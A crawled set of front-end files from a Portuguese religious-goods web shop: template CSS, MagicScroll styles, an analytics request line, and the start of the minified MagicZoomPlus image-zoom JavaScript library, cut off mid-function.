  background: none repeat scroll 0 0 #efefef;
  border-bottom: 3px solid #efefef;
  border-top: 3px solid #efefef;
  clear: both;
  display: inline-flex;
  float: none;
  margin: 15px auto;
  width: 100%;
}
._marcas #loja5_mainbody {
  box-shadow: 0 0 10px #eee;
  color: #9d9d9d;
  font-family: "Brahulk",Arial,Helvetica,sans-serif;
  font-size: 12px;
  padding: 2%;
  width: 96%;
}
.botx span{color: #bf1f2f;
    font-family: "Archivo Narrow",Arial,Helvetica,sans-serif;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    line-height: 20px;
    margin-top: 10px;
    padding-top: 0;
    text-transform: none !important;}	
.manufacturer.floatleft a {
  color: #000;
  font-size: 10px;
  text-transform: uppercase;
}
#search-area-close {
    background: url("../images/imagens.png") no-repeat scroll -336px -237px transparent !important;
    cursor: pointer;
    height: 21px;
    margin-left: 209px !important;
    margin-top: -28px !important;
    position: absolute;
    right: 44px !important;
    width: 20px;
}
.page-band.page-band-0 {
    display: flex;
    max-height: 300px;
    left: 0;
    /*position: absolute;*/
	overflow-y:auto;
	overflow-x: hidden;
}
.page-band.page-band-0 > div {
    width: 340px;
}
#tag{
	cursor:pointer;	
}
#tag:hover{
	color: #bf1f2f;
}
.ordena {
    display: flex;
}
.align_sugestoes {
    text-align: center;
}
#search-results .plugin-title-inner {
    color: #909090 !important;
    font-family: "Helvetica35Thin" !important;
    font-size: 12px !important;
    text-transform: uppercase !important;
    width: -moz-available !important;
}
#search-results .result-element {
    border-bottom: 2px solid #ccc !important;
    display: block;
    font-weight: bold;
    height: 84px;
    overflow: hidden;
}
#pesquisa:hover {
    box-shadow: 0 0 5px #ddd !important;
    transition: all 0.5s ease-in-out 0s;
}
#pesquisa {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #cccccc !important;
    border-image: none;
    border-radius: 0 !important;
    border-style: solid !important;
    border-width: 1px !important;
    box-shadow: 0 0 0 #fff inset !important;
    color: #878686 !important;
    font-family: "Roboto Condensed",Arial,sans-serif !important;
    font-size: 11px !important;
    height: 30px !important;
    line-height: 18px !important;
    padding: 2px 5px !important;
    width: 250px;
}
#search-results {
    position: absolute !important;
	left: -5px;
    top: 45px;
    z-index: 100000000 !important;
	width:100% !important;
}
.result-element > span {
    float: left;
    width: 200px;
}
.jform_contact_secend .rsform {
    min-height: 230px;
    padding: 21px;
}
.div_product_tipogola_container{
	clear: none;
	/*margin-left:10px;*/
	margin-bottom:10px;
    color: #bf1f2f;
    float: left;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 14px;
    font-weight: 400;	
}
.div_product_tipogola select {
    color: #666;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 11px !important;
    height: 18px;
    line-height: 19px;
    margin: 0 5px 3px 0 !important;
    padding: 0 2px 0 0 !important;
	width:100%;
}
#select_tipogola {
    background: none repeat scroll 0 0 transparent !important;
    border-color: transparent !important;
    height: 20px;
    padding: 0;
    width: 150px;
}
.div_product_tipogola {
    background: url("/templates/loja5/images/seta_prod.jpg") no-repeat scroll 110px 8px transparent;
    border: 1px solid #ccc;
    height: 20px;
    margin-top: 5px;
    overflow: hidden;
    width: 125px;
}
.div_product_tipogola_unico{ 
	color: #6f6f6f; 
    font-size: 12px;
    margin-left: 10px;
    margin-top: 5px;
}
.div_prod_info_title{
	color: #bf1f2f;
    font-size: 14px;
    font-weight: 400;	
}
.div_prod_info_container {
    float: left;
    width: 100%;
}
.div_prod_info_desc {
    background-color: #bf1f2f;
    color: #fff;
    font-size: 11px;
    margin: 6px auto;
    padding: 3px 0 0 6px;
    width: 230px;
}
.iva_incluido {
    float: left;
    font-size: 12px;
    font-weight: 300 !important;
}
#bs_country1 .email {
    background: url("../images/imagens.png") no-repeat scroll -28px -1014px rgba(0, 0, 0, 0) !important;
    clear: both;
    float: left;
    font-weight: 400 !important;
    line-height: 18px;
    margin: 3px 0 0 28px;
    padding-left: 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 245px;
}
.sem_button {
    background: url("../images/imagens.png") no-repeat scroll -6px -1324px rgba(0, 0, 0, 0) !important;
    color: #666666 !important;
    cursor: pointer !important;
    font-size: 12px;
    outline: medium none !important;
    padding-bottom: 0 !important;
    padding-left: 58px;
    padding-right: 0 !important;
    padding-top: 0 !important;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    width: 186px;
}
.sem_button:hover{
	color: #bf1f2f !important;
	transition:all 0.3s linear 0s;
}
.div_produtos_duvidas {
    margin-top: 12px;
}

/** CSS Mapa Página Contactos */
body.view-contact #loja5_banners #caminho {
    float: none !important;
    margin: 0 auto;
    width: 980px !important;
}
body.view-contact #loja5_banners {
    clear: both;
    float: left;
    position: relative;
    width: 100% !important;
}
body.view-contact #loja5_head {
    border: 0 solid #fff !important;
    float: none !important;
    left: 0px !important;
    margin: 10px 0 0 !important;
    padding: 0 !important;
    position: absolute;
    width: 100% !important;
    z-index: 5;
}

body.view-contact #loja5_banners #loja5_head {
    width: 100% !important;
}
/** FIM CSS Mapa Página Contactos */

}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	#loja5_bottom_head .moduletable_bannerhome1 span {
	padding: 0!important;
	}
	#letra_escolhida {
	margin: 8px 0 0!important
	}
	select#virtuemart_currency_id {
	background: url(../images/imagens.png) no-repeat scroll -370px -518px #F0F0F0!important;
	margin: 4px 0 0!important
	}
	#lingua {
	line-height: 30px
	}
	.ES select, .PT select, .BR select, .EN select, #gkTopInfo textarea:focus, #gkTopInfo .inputbox:focus {
	margin-top: -7px!important
	}
	#info_top select#virtuemart_currency_id {
	background: url(../images/imagens.png) no-repeat scroll -368px -416px rgba(0,0,0,0)!important;
	margin: -7px 0 0!important
	}
	#formcurr form {
	overflow: hidden;
	width: 108px;
	height: 25px
	}
	.loja5search_td_submit > input {
	margin-top: 8px !important;
	}
}
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG @media screen and (-webkit-min-device-pixel-ratio:0) { ***/
/*** LINGUAS ***/
.mod-languages  { float:left; width:120px;background: url("../images/imagens.png") no-repeat scroll -28px -976px #fff;}
.mod-languages #lingua #langlingua { display:none;}
.mod-languages #lingua #formlang {  background: url("../images/imagens.png") no-repeat scroll -290px -510px #ffffff;
    float: left;
    overflow: hidden;
    width: 90px;}
.mod-languages #lingua #formlang  select {  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    width: 110px !important;
}
.contact-top a { color:#949494;}
/*** BANNER SLIDE ***/
.banner-slide table td{ width:50%!important}
.banner-slide table td.image{  text-align: right; padding-right:15px;}
.banner-slide table td.text{  text-align: center; padding:20px 15px; color:#bf1f2f; text-transform:uppercase;}
.banner-slide table td.text h1{   font-size:45px; color:#bf1f2f; font-weight:300;line-height: 25px;}
.banner-slide table td.text {   font-size:40px; font-weight:600;}
.banner-slide table td.text a { margin-bottom:10px; width:150px;color:#bf1f2f; border:2px solid #bf1f2f;  height:30px; padding:5px 10px; text-align:center; line-height:30px; font-size:14px; font-weight:400}
.banner-slide table td.text a:hover { color:#8f1f2b; border:2px solid #8f1f2b;  }
/**/
#loja5_bottom_head  .moduletablenspnov { width:980px; margin:0 auto;}
#loja5_bottom_head  .moduletablenspnov.promo { width:100%;  background:#f7f7f7;margin-top: 20px;}
#loja5_bottom_head  .moduletablenspnov.promo h3 { padding-bottom:5px;}
#loja5_bottom_head  .moduletablenspnov.promo div.mdpMain { width:980px!important;margin:0 auto;}
/*****/
#loja5_bottom_head .moduletablecategorias { width:980px; margin:0 auto;display: table; margin-bottom:20px;}
#loja5_bottom_head .moduletablecategorias .customcategorias { float:left; width:100%;}
#loja5_bottom_head .moduletablecategorias .main{ float:left; width:320px; overflow:hidden; height:130px; position:relative;margin-right:5px; margin-bottom:5px;
opacity:1!important;
filter: alpha(opacity=100)!important;-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out}
#loja5_bottom_head .moduletablecategorias .main:hover {opacity: .7!important;
filter: alpha(opacity=70)!important;-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out}
#loja5_bottom_head .moduletablecategorias .main .child1  { position:absolute; text-align:center; width:100%; top:44%;}
#loja5_bottom_head .moduletablecategorias .main .child1  a{ font-size:18px; color:#bf1f2f; padding:5px 10px; background:rgba(255,255,255,0.85)}
#loja5_bottom_head .moduletablecategorias .main .child2 {}
.moduletable .banner-loja { float:left; width:200px; text-align:center; background:#ffF; padding: 8px 5px;}
.post-login {color: #888888;
    position: absolute;
    right: 0;
    text-align: right;
    top: 9px;
    width: 300px;
}
.post-login a {color:#bf1f2f!important; }
.post-login a:hover {color:#961d29!important; }
.show-position {
    cursor: pointer;
}
.show-position .icon-magnifier {
    background: url("../images/imagens.png") no-repeat scroll -27px -1245px rgba(0, 0, 0, 0) !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
}
/*.show-position .icon-magnifier {
    background-attachment: scroll !important;
    background-clip: border-box !important;
    background-color: red;
    background-image: url("../images/imagens.png") !important;
    background-origin: padding-box !important;
    background-position: -74px -243px !important;
    background-repeat: no-repeat !important;
    background-size: auto auto !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
}*/
#loja5_pesquisa.open .show-position .icon-magnifier {
	  background: url("../images/imagens.png") no-repeat scroll -27px -1279px rgba(0, 0, 0, 0) !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
    /*background-attachment: scroll !important;
    background-clip: border-box !important;
    background-color: blue;
    background-image: url("../images/imagens.png") !important;
    background-origin: padding-box !important;
    background-position: -331px -1275px !important;
    background-repeat: no-repeat !important;
    background-size: auto auto !important;*/
}
.mod_pesquisa {
    position: relative;
	overflow-x: hidden;
	width: 0;
	float: right;
}
#loja5_pesquisa .moduletable {
    width: 257px;
}
#loja5_pesquisa .moduletable {
    float: left;
    width: 257px;
}
._termos-condições table td { font-size:11px; padding:5px 0px;}


/*** CATEGORIA DESC GOOGLE */

#loja5_mainbody .desccatgori { border:1px solid #e9e8e8 ; padding:0px; margin-bottom:5px;}





@media only screen and (min-device-width: 768px){ body {
	min-width: 1050px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/magicscroll/magicscroll.css
body_size: 1194
content:
.MagicScroll {
	display:none;
	border:none
}
.MagicScrollItem {
	text-align:center
}
.MagicScrollItem img {
	display:block;
	margin:0 auto
}
.MagicScrollArrows {
	width:24px;
	height:24px;
	cursor:pointer;
	background:url(graphics/arrows.png);
	padding:0!important
}
.MagicScrollArrowTop {
	background-position:24px 0
}
.MagicScrollArrowRight {
	background-position:0 0!important;
	top:-34px!important;
	left:auto!important;
	right:52px!important
}
.my-groovy-style .MagicScrollContainer {
  width: 800px !important;
  background: none repeat scroll 0 0 #f7f7f7;
}
.MagicScrollContainer {
	left:-3px!important;
	height:290px!important
}
.MagicScrollArrowBottom {
	background-position:24px 24px
}
.MagicScrollArrowLeft {
	background-position:0 24px;
	top:-34px!important;
	left:0px!important;
	right:90px!important
}
.MagicScrollSliderWrapper {
	background:#f3f3f3;
	border-top:1px solid #e1e1e1
}
.MagicScrollSlider {
	background:#f7f7f7;
	border:1px outset #e1e1e1;
	border-style:solid outset outset solid
}
.MagicScrollSliderShadow {
	background:#dfdfdf;
	border:1px solid #dfdfdf
}
.MagicScroll.msborder {
	background:#efefef;
	border:1px solid #e1e1e1
}
.MagicScroll.msborder .MagicScrollItem {
	background:#fff;
	border-right:1px solid #efefef;
	padding:6px 0
}
.MagicScroll.msborder.vertical .MagicScrollItem {
	border-right:none;
	border-bottom:1px solid #efefef
}
.MagicScroll.msborder .MagicScrollArrows {
	width:36px;
	height:36px;
	background:url(graphics/arrows-padding.png)
}
.MagicScroll.msborder .MagicScrollArrowTop {
	background-position:36px 0
}
.MagicScroll.msborder .MagicScrollArrowBottom {
	background-position:36px 36px
}
.MagicScroll.msborder .MagicScrollArrowLeft {
	background-position:0 36px
}
.MagicScroll.mstext .MagicScrollItem {
	text-align:left;
	line-height:1.2;
	border:none;
	padding:9px
}
.MagicZoomPlus, .MagicZoomPlus:hover {
	cursor:url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer;
	outline:0!important;
	border:0 solid #EEE!important
}
.MagicZoomPlus img {
	border:0!important;
	outline:0!important;
	margin:0!important;
	padding:0!important
}
.MagicZoomPlus span {
	display:none!important
}
.MagicZoomPlusHint {
	display:none!important;
	min-height:24px;
	text-decoration:none;
	text-align:left;
	line-height:24px;
	font-size:8pt;
	font-family:sans-serif;
	color:#444;
	margin:0;
	padding:2px 2px 2px 20px !important
}
.MagicZoomPlus-ExternalText {
	display:none
}
.MagicZoomBigImageCont {
	border:1px solid #E8E8E8;
	background:#fff
}
.quick .MagicZoomBigImageCont {
	margin-top:-39px
}
.MagicZoomHeader {
	font-size:10pt!important;
	line-height:normal!important;
	color:#fff;
	background:#666;
	text-align:center!important
}
.MagicZoomPup {
	border:1px solid #aaa;
	background:#fff;
	cursor:url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer
}
.MagicZoomLoading {
	border:1px solid #ccc;
	background:#fff url(graphics/loader.gif) no-repeat 2px 50%;
	text-decoration:none;
	text-align:left;
	line-height:1.5em;
	font-size:8pt;
	font-family:sans-serif;
	color:#444;
	margin:0;
	padding:4px 4px 4px 24px !important
}
.MagicHotspots {
	display:none;
	visibility:hidden
}
.MagicHotspots a {
	border:1px solid #ccc;
	display:block!important;
	position:absolute!important
}
.MagicHotspots a:hover {
	border:1px solid red
}
.MagicThumb-expanded-thumbnail {
	cursor:default
}
.MagicThumb-expanded {
	cursor:url(graphics/zoomout.cur), pointer;
	background:#fff;
	border:1px solid #ccc;
	outline:0;
	padding:0
}
.MagicThumb-caption {
	color:#333;
	font:normal 10pt Verdana, Helvetica;
	background:#ccc;
	text-align:left;
	min-height:18px!important;
	border:0!important;
	outline:0!important;
	padding:8px
}
.MagicThumb-buttons {
	background:transparent url(graphics/buttons1.png) no-repeat 0 0;
	height:24px;
	display:block
}
.MagicThumb-buttons a {
	width:24px;
	height:24px;
	overflow:hidden;
	margin:0 1px!important
}
.MagicThumb-loader {
	font:normal 12pt sans-serif;
	line-height:1.5em;
	border:1px solid #000;
	background:#fff url(graphics/loader.gif) no-repeat 2px 50%;
	text-decoration:none;
	text-align:left;
	margin:0;
	padding:2px 2px 2px 22px
}
.MagicBoxShadow {
	margin-left:7px!important;
	-moz-box-shadow:0 0 0 #CCC;
	-webkit-box-shadow:0 0 0 #CCC;
	box-shadow:0 0 0 #CCC;
	border-collapse:separate;
filter:progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#CCC')!important;
	-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#888888')"!important
}
.MagicBoxGlow {
	-moz-box-shadow:0 0 4px 4px #888;
	-webkit-box-shadow:0 0 4px 4px #888;
	box-shadow:0 0 4px 4px #888;
	border-collapse:separate;
filter:progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')!important;
	-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1551937754&t=pageview&_s=1&dl=https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja.html&ul=en-us%40posix&dt=Loja%20-%20World%20Canonicals%20-%20Loja%20online%20de%20artigos%20religiosos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1173271966&gjid=1973793497&cid=1773905921.1768588462&tid=UA-61029287-2&_gid=1481943994.1768588462&_r=1&_slc=1&z=174068047
body_size: -452
content:
2,cG-8PX9W76NX6

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/css/magiczoomplus/magiczoomplus.js
body_size: 28778
content:
(function(){if(window.magicJS){return}var e={version:"v2.5.1",UUID:0,storage:{},$uuid:function(e){return e.$J_UUID||(e.$J_UUID=++$J.UUID)},getStorage:function(e){return $J.storage[e]||($J.storage[e]={})},$F:function(){},$false:function(){return false},defined:function(e){return undefined!=e},exists:function(e){return!!e},j1:function(e){if(!$J.defined(e)){return false}if(e.$J_TYPE){return e.$J_TYPE}if(!!e.nodeType){if(1==e.nodeType){return"element"}if(3==e.nodeType){return"textnode"}}if(e.length&&e.item){return"collection"}if(e.length&&e.callee){return"arguments"}if((e instanceof window.Object||e instanceof window.Function)&&e.constructor===$J.Class){return"class"}if(e instanceof window.Array){return"array"}if(e instanceof window.Function){return"function"}if(e instanceof window.String){return"string"}if($J.j21.trident){if($J.defined(e.cancelBubble)){return"event"}}else{if(e===window.event||e.constructor==window.Event||e.constructor==window.MouseEvent||e.constructor==window.UIEvent||e.constructor==window.KeyboardEvent||e.constructor==window.KeyEvent){return"event"}}if(e instanceof window.Date){return"date"}if(e instanceof window.RegExp){return"regexp"}if(e===window){return"window"}if(e===document){return"document"}return typeof e},extend:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e)){continue}for(var i in t||{}){try{e[n][i]=t[i]}catch(s){}}}return e[0]},implement:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e[n])){continue}if(!e[n].prototype){continue}for(var i in t||{}){if(!e[n].prototype[i]){e[n].prototype[i]=t[i]}}}return e[0]},nativize:function(e,t){if(!$J.defined(e)){return e}for(var n in t||{}){if(!e[n]){e[n]=t[n]}}return e},$try:function(){for(var e=0,t=arguments.length;e<t;e++){try{return arguments[e]()}catch(n){}}return null},$A:function(e){if(!$J.defined(e)){return $mjs([])}if(e.toArray){return $mjs(e.toArray())}if(e.item){var t=e.length||0,n=new Array(t);while(t--){n[t]=e[t]}return $mjs(n)}return $mjs(Array.prototype.slice.call(e))},now:function(){return(new Date).getTime()},detach:function(e){var t;switch($J.j1(e)){case"object":t={};for(var n in e){t[n]=$J.detach(e[n])}break;case"array":t=[];for(var r=0,i=e.length;r<i;r++){t[r]=$J.detach(e[r])}break;default:return e}return $J.$(t)},$:function(e){if(!$J.defined(e)){return null}if(e.$J_EXTENDED){return e}switch($J.j1(e)){case"array":e=$J.nativize(e,$J.extend($J.Array,{$J_EXTENDED:$J.$F}));e.j14=e.forEach;return e;break;case"string":var t=document.getElementById(e);if($J.defined(t)){return $J.$(t)}return null;break;case"window":case"document":$J.$uuid(e);e=$J.extend(e,$J.Doc);break;case"element":$J.$uuid(e);e=$J.extend(e,$J.Element);break;case"event":e=$J.extend(e,$J.Event);break;case"textnode":return e;break;case"function":case"array":case"date":default:break}return $J.extend(e,{$J_EXTENDED:$J.$F})},$new:function(e,t,n){return $mjs($J.doc.createElement(e)).setProps(t||{}).j6(n||{})}};window.magicJS=window.$J=e;window.$mjs=e.$;$J.Array={$J_TYPE:"array",indexOf:function(e,t){var n=this.length;for(var r=this.length,i=t<0?Math.max(0,r+t):t||0;i<r;i++){if(this[i]===e){return i}}return-1},contains:function(e,t){return this.indexOf(e,t)!=-1},forEach:function(e,t){for(var n=0,r=this.length;n<r;n++){if(n in this){e.call(t,this[n],n,this)}}},filter:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){var s=this[r];if(e.call(t,this[r],r,this)){n.push(s)}}}return n},map:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){n[r]=e.call(t,this[r],r,this)}}return n}};$J.implement(String,{$J_TYPE:"string",j26:function(){return this.replace(/^\s+|\s+$/g,"")},trimLeft:function(){return this.replace(/^\s+/g,"")},trimRight:function(){return this.replace(/\s+$/g,"")},j25:function(e){return this.toString()===e.toString()},icompare:function(e){return this.toLowerCase().toString()===e.toLowerCase().toString()},j22:function(){return this.replace(/-\D/g,function(e){return e.charAt(1).toUpperCase()})},dashize:function(){return this.replace(/[A-Z]/g,function(e){return"-"+e.charAt(0).toLowerCase()})},j17:function(e){return parseInt(this,e||10)},toFloat:function(){return parseFloat(this)},j18:function(){return!this.replace(/true/i,"").j26()},has:function(e,t){t=t||"";return(t+this+t).indexOf(t+e+t)>-1}});e.implement(Function,{$J_TYPE:"function",j24:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(){return t.apply(n||null,e.concat($J.$A(arguments)))}},j16:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(r){return t.apply(n||null,$mjs([r||window.event]).concat(e))}},j27:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setTimeout(function(){return t.apply(t,e)},n||0)},j28:function(){var e=$J.$A(arguments),t=this;return function(){return t.j27.apply(t,e)}},interval:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setInterval(function(){return t.apply(t,e)},n||0)}});var n=navigator.userAgent.toLowerCase();$J.j21={features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},engine:window.opera?"presto":!!window.ActiveXObject?"trident":!navigator.taintEnabled?"webkit":undefined!=document.getBoxObjectFor||null!=window.mozInnerScreenY?"gecko":"unknown",version:"",platform:n.match(/ip(?:ad|od|hone)/)?"ios":(n.match(/(?:webos|android)/)||navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase(),backCompat:document.compatMode&&"backcompat"==document.compatMode.toLowerCase(),getDoc:function(){return document.compatMode&&"backcompat"==document.compatMode.toLowerCase()?document.body:document.documentElement},ready:false,onready:function(){if($J.j21.ready){return}$J.j21.ready=true;$J.body=$mjs(document.body);$J.win=$mjs(window);$mjs(document).raiseEvent("domready")}};$J.j21.touchScreen=$J.$A(["ios","webos","android"]).contains($J.j21.platform);(function(){function e(){return!!arguments.callee.caller}$J.j21.version="presto"==$J.j21.engine?!!document.head?270:!!window.applicationCache?260:!!window.localStorage?250:$J.j21.features.query?220:e()?211:document.getElementsByClassName?210:200:"trident"==$J.j21.engine?!!(window.msPerformance||window.performance)?900:!!(window.XMLHttpRequest&&window.postMessage)?6:window.XMLHttpRequest?5:4:"webkit"==$J.j21.engine?$J.j21.features.xpath?$J.j21.features.query?525:420:419:"gecko"==$J.j21.engine?!!document.head?200:!!document.readyState?192:!!window.localStorage?191:document.getElementsByClassName?190:181:"";$J.j21[$J.j21.engine]=$J.j21[$J.j21.engine+$J.j21.version]=true;if(window.chrome){$J.j21.chrome=true}})();$J.Element={j13:function(e){return this.className.has(e," ")},j2:function(e){if(e&&!this.j13(e)){this.className+=(this.className?" ":"")+e}return this},j3:function(e){e=e||".*";this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)"),"$1").j26();return this},j4:function(e){return this.j13(e)?this.j3(e):this.j2(e)},j5:function(e){e=e=="float"&&this.currentStyle?"styleFloat":e.j22();var t=null,n=null;if(this.currentStyle){t=this.currentStyle[e]}else{if(document.defaultView&&document.defaultView.getComputedStyle){n=document.defaultView.getComputedStyle(this,null);t=n?n.getPropertyValue([e.dashize()]):null}}if(!t){t=this.style[e]}if("opacity"==e){return $J.defined(t)?parseFloat(t):1}if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(e)){t=parseInt(t)?t:"0px"}return"auto"==t?null:t},j6Prop:function(e,t){try{if("opacity"==e){this.j23(t);return this}if("float"==e){this.style["undefined"===typeof this.style.styleFloat?"cssFloat":"styleFloat"]=t;return this}this.style[e.j22()]=t+("number"==$J.j1(t)&&!$mjs(["zIndex","zoom"]).contains(e.j22())?"px":"")}catch(n){}return this},j6:function(e){for(var t in e){this.j6Prop(t,e[t])}return this},j19s:function(){var e={};$J.$A(arguments).j14(function(t){e[t]=this.j5(t)},this);return e},j23:function(e,t){t=t||false;e=parseFloat(e);if(t){if(e==0){if("hidden"!=this.style.visibility){this.style.visibility="hidden"}}else{if("visible"!=this.style.visibility){this.style.visibility="visible"}}}if($J.j21.trident){if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}try{var n=this.filters.item("DXImageTransform.Microsoft.Alpha");n.enabled=1!=e;n.opacity=e*100}catch(r){this.style.filter+=1==e?"":"progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity="+e*100+")"}}this.style.opacity=e;return this},setProps:function(e){for(var t in e){this.setAttribute(t,""+e[t])}return this},hide:function(){return this.j6({display:"none",visibility:"hidden"})},show:function(){return this.j6({display:"block",visibility:"visible"})},j7:function(){return{width:this.offsetWidth,height:this.offsetHeight}},j10:function(){return{top:this.scrollTop,left:this.scrollLeft}},j11:function(){var e=this,t={top:0,left:0};do{t.left+=e.scrollLeft||0;t.top+=e.scrollTop||0;e=e.parentNode}while(e);return t},j8:function(){if($J.defined(document.documentElement.getBoundingClientRect)){var e=this.getBoundingClientRect(),n=$mjs(document).j10(),r=$J.j21.getDoc();return{top:e.top+n.y-r.clientTop,left:e.left+n.x-r.clientLeft}}var i=this,s=t=0;do{s+=i.offsetLeft||0;t+=i.offsetTop||0;i=i.offsetParent}while(i&&!/^(?:body|html)$/i.test(i.tagName));return{top:t,left:s}},j9:function(){var e=this.j8();var t=this.j7();return{top:e.top,bottom:e.top+t.height,left:e.left,right:e.left+t.width}},update:function(e){try{this.innerHTML=e}catch(t){this.innerText=e}return this},j33:function(){return this.parentNode?this.parentNode.removeChild(this):this},kill:function(){$J.$A(this.childNodes).j14(function(e){if(3==e.nodeType||8==e.nodeType){return}$mjs(e).kill()});this.j33();this.je3();if(this.$J_UUID){$J.storage[this.$J_UUID]=null;delete $J.storage[this.$J_UUID]}return null},append:function(e,t){t=t||"bottom";var n=this.firstChild;"top"==t&&n?this.insertBefore(e,n):this.appendChild(e);return this},j32:function(e,t){var n=$mjs(e).append(this,t);return this},enclose:function(e){this.append(e.parentNode.replaceChild(this,e));return this},hasChild:function(e){if(!(e=$mjs(e))){return false}return this==e?false:this.contains&&!$J.j21.webkit419?this.contains(e):this.compareDocumentPosition?!!(this.compareDocumentPosition(e)&16):$J.$A(this.byTag(e.tagName)).contains(e)}};$J.Element.j19=$J.Element.j5;$J.Element.j20=$J.Element.j6;if(!window.Element){window.Element=$J.$F;if($J.j21.engine.webkit){window.document.createElement("iframe")}window.Element.prototype=$J.j21.engine.webkit?window["[[DOMElement.prototype]]"]:{}}$J.implement(window.Element,{$J_TYPE:"element"});$J.Doc={j7:function(){if($J.j21.presto925||$J.j21.webkit419){return{width:self.innerWidth,height:self.innerHeight}}return{width:$J.j21.getDoc().clientWidth,height:$J.j21.getDoc().clientHeight}},j10:function(){return{x:self.pageXOffset||$J.j21.getDoc().scrollLeft,y:self.pageYOffset||$J.j21.getDoc().scrollTop}},j12:function(){var e=this.j7();return{width:Math.max($J.j21.getDoc().scrollWidth,e.width),height:Math.max($J.j21.getDoc().scrollHeight,e.height)}}};$J.extend(document,{$J_TYPE:"document"});$J.extend(window,{$J_TYPE:"window"});$J.extend([$J.Element,$J.Doc],{j29:function(e,t){var n=$J.getStorage(this.$J_UUID),r=n[e];if(undefined!=t&&undefined==r){r=n[e]=t}return $J.defined(r)?r:null},j30:function(e,t){var n=$J.getStorage(this.$J_UUID);n[e]=t;return this},j31:function(e){var t=$J.getStorage(this.$J_UUID);delete t[e];return this}});if(!(window.HTMLElement&&window.HTMLElement.prototype&&window.HTMLElement.prototype.getElementsByClassName)){$J.extend([$J.Element,$J.Doc],{getElementsByClassName:function(e){return $J.$A(this.getElementsByTagName("*")).filter(function(t){try{return 1==t.nodeType&&t.className.has(e," ")}catch(n){}})}})}$J.extend([$J.Element,$J.Doc],{byClass:function(){return this.getElementsByClassName(arguments[0])},byTag:function(){return this.getElementsByTagName(arguments[0])}});$J.Event={$J_TYPE:"event",stop:function(){if(this.stopPropagation){this.stopPropagation()}else{this.cancelBubble=true}if(this.preventDefault){this.preventDefault()}else{this.returnValue=false}return this},j15:function(){var e,t;e=/touch/i.test(this.type)?this.changedTouches[0]:this;return!$J.defined(e)?{x:0,y:0}:{x:e.pageX||e.clientX+$J.j21.getDoc().scrollLeft,y:e.pageY||e.clientY+$J.j21.getDoc().scrollTop}},getTarget:function(){var e=this.target||this.srcElement;while(e&&3==e.nodeType){e=e.parentNode}return e},getRelated:function(){var e=null;switch(this.type){case"mouseover":e=this.relatedTarget||this.fromElement;break;case"mouseout":e=this.relatedTarget||this.toElement;break;default:return e}try{while(e&&3==e.nodeType){e=e.parentNode}}catch(t){e=null}return e},getButton:function(){if(!this.which&&this.button!==undefined){return this.button&1?1:this.button&2?3:this.button&4?2:0}return this.which}};$J._event_add_="addEventListener";$J._event_del_="removeEventListener";$J._event_prefix_="";if(!document.addEventListener){$J._event_add_="attachEvent";$J._event_del_="detachEvent";$J._event_prefix_="on"}$J.extend([$J.Element,$J.Doc],{je1:function(e,t){var n="domready"==e?false:true,r=this.j29("events",{});r[e]=r[e]||{};if(r[e].hasOwnProperty(t.$J_EUID)){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var i=this,s=function(e){return t.call(i)};if("domready"==e){if($J.j21.ready){t.call(this);return this}}if(n){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return 